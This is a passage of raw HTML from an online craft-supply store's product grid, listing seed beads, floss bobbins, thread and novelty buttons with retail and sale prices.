<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_586329412" previewid="element_611418848_item_586329412" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154424"><img class="thumbnail" alt="Aunt Lydia Light Peach #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALPeach.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154424">Aunt Lydia Light Peach #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_61" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_658195928" previewid="element_611418848_item_658195928" style="width:16%;">
<a class="icon list-icon link" href="/product/redhatcelebrate"><img class="thumbnail" alt="Celebrate - Red Hat Society - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fredhatcelebrate.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/redhatcelebrate">Celebrate - Red Hat Society - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_62" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658195938" previewid="element_611418848_item_658195938" style="width:16%;">
<a class="icon list-icon link" href="/product/redhatcelebrate-658195938"><img class="thumbnail" alt="Voila - Red Hat Society - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fredhatvoila.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/redhatcelebrate-658195938">Voila - Red Hat Society - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_63" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_586354504" previewid="element_611418848_item_586354504" style="width:16%;">
<a class="icon list-icon link" href="/product/dmcBobbinPL-2"><img class="thumbnail" alt="Floss Bobbin DMC - Plastic 28 Without Ring - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmcbobbinpl.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/dmcBobbinPL-2">Floss Bobbin DMC - Plastic 28 Without Ring - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_64" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_652363738" previewid="element_611418848_item_652363738" style="width:16%;">
<a class="icon list-icon link" href="/product/MH86112"><img class="thumbnail" alt="Christmas Red Stocking  Button - 1 Button" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh86112.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH86112">Christmas Red Stocking  Button - 1 Button</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_65" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641301941" previewid="element_611418848_item_641301941" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42027-2"><img class="thumbnail" alt="MH42027-Petite Glass Seed Beads - Champagne - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42027.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42027-2">MH42027-Petite Glass Seed Beads - Champagne - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_66" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_652363682" previewid="element_611418848_item_652363682" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42040-2"><img class="thumbnail" alt="MH42040*Petite Glass Seed Beads - Periwinkle - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42040.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42040-2">MH42040*Petite Glass Seed Beads - Periwinkle - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_67" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_669286002" previewid="element_611418848_item_669286002" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42038-2"><img class="thumbnail" alt="MH42038*Petite Glass Seed Beads - Matte Chocolate - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42038.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42038-2">MH42038*Petite Glass Seed Beads - Matte Chocolate - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_68" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_681683754" previewid="element_611418848_item_681683754" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42036-2"><img class="thumbnail" alt="MH42036 Petite Glass Seed Beads - Bay Leaf - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH42036.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42036-2">MH42036 Petite Glass Seed Beads - Bay Leaf - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_69" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641308711" previewid="element_611418848_item_641308711" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42033-2"><img class="thumbnail" alt="MH42033*Petite Glass Seed Beads - Autumn Flame - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42033.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42033-2">MH42033*Petite Glass Seed Beads - Autumn Flame - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_70" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">03</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_664030030" previewid="element_611418848_item_664030030" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62005-2"><img class="thumbnail" alt="MH62005*Frosted Glass Seed Beads -Dusty Rose - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F62005.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62005-2">MH62005*Frosted Glass Seed Beads -Dusty Rose - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_71" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_664030032" previewid="element_611418848_item_664030032" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62010-2"><img class="thumbnail" alt="MH62010*Frosted Glass Seed Beads -Ice - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F62010.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62010-2">MH62010*Frosted Glass Seed Beads -Ice - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_72" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_669282012" previewid="element_611418848_item_669282012" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03011-2"><img class="thumbnail" alt="MH03011*Antique Glass Seed Beads - Pebble Gray - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03011.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03011-2">MH03011*Antique Glass Seed Beads - Pebble Gray - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_73" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_669286008" previewid="element_611418848_item_669286008" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02096-2"><img class="thumbnail" alt="MH02096*Seed Beads - Orange - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02096mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02096-2">MH02096*Seed Beads - Orange - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_74" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_669286010" previewid="element_611418848_item_669286010" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02097-2"><img class="thumbnail" alt="MH02097*Seed Beads - Bahama Blue - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02097.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02097-2">MH02097*Seed Beads - Bahama Blue - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_75" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_671911996" previewid="element_611418848_item_671911996" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02085-2"><img class="thumbnail" alt="MH02085*Glass Seed Beads - Brilliant Ochid - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02085.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02085-2">MH02085*Glass Seed Beads - Brilliant Ochid - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_76" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_680893426" previewid="element_611418848_item_680893426" style="width:16%;">
<a class="icon list-icon link" href="/product/MH82045-2"><img class="thumbnail" alt="MH82045 - Bugle Beads Medium - Willow Green - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F82045.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH82045-2">MH82045 - Bugle Beads Medium - Willow Green - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_77" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_681040428" previewid="element_611418848_item_681040428" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02077-2"><img class="thumbnail" alt="MH02077*Glass Seed Beads -Brilliant Magenta - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02077.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02077-2">MH02077*Glass Seed Beads -Brilliant Magenta - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_78" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_681735760" previewid="element_611418848_item_681735760" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40556-2"><img class="thumbnail" alt="MH40556*Petite Glass Seed Beads - Antique Silver - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH40556.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40556-2">MH40556*Petite Glass Seed Beads - Antique Silver - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_79" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683124028" previewid="element_611418848_item_683124028" style="width:16%;">
